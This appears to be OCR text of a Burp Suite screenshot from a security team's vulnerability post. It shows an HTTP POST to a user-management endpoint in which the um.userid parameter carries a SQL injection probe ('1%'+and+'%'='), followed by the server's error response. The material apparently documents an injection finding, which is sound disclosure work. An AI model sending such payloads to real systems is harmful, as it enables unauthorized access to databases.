 Request
Pretty Raw Hex
\n
1 POST /usermge/getusers.edu HTTP/1.1
2 Host:
3 Content-Length: 63
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
9 Referer:
http: usermge/usermge.html?pid=F01.0
2
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=85BC2FF7381393C7D209CC54F7060614
13 Connection: close
14
15 param=F01.02&qm.subjectid=&um.userid=1%'+and+'%'='&
pagecount=15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Language: zh-CN
3 Date: Sun, 11 Dec 2022 16:31:58 GMT
4 Connection: close
5 Content-Length: 70
6
7 {"err":"后台处理异常，请稍后刷新重试或联系管理员"}
公众号 · SecNL安全团队